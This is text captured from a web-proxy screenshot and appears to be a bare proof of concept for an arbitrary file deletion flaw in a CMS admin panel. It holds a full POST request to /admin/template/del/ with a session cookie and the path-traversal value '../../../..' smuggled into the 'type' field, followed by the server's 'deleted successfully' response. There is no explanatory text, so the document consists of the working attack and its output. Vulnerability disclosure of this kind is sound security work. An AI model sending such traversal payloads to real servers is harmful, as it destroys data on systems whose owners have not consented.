 Request
Raw Params Heade Hex
POST /admin/template/del/ HTTP/1.1
Host: siyu.cms
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Origin: http://siyu.cms
Connection: close
Referer: http://siyu.cms/admin/template/index.html
Cookie: PHPSESSID=njgq63qannam8e8g31m7d4mdjo
id=test.html&type=../../../..
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 07:18:33 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 33
Connection: close
Content-Type: application/json; charset=utf-8
{"error":0,"msg":"删除成功!"}